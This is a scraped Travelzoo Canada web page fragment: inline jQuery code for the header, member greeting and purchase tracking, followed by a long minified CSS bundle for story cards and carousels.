                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/collection/2943/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/ca/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="72WzTV1DiZeMurfXc7AJuULe2Sv5ixjGhwLyha-gAe9x4JIGX4MkXLYgTKGugUUW2WweK1rkotNMoHBbRVrkemsMRLk1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/w5naA/jBt/XNtK/0aAII5/aY/GuJE4LN6bLzz2wO7/QSkuAwE/NW8/-BWcAEHQ"></script><link rel="stylesheet" type="text/css"  href="/w5naA/jBt/XNtK/0aAII5/aY/r0JE/aXIUAwE/LUV/5GDpuPCVY"><script  src="/w5naA/jBt/XNtK/0aAII5/aY/r0JE/aXIUAwE/IDw/oETEYGlIo" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F8AU68H-
body_size: 16638
content:
/* -- 2025-11-08T08:52:54.7814165Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 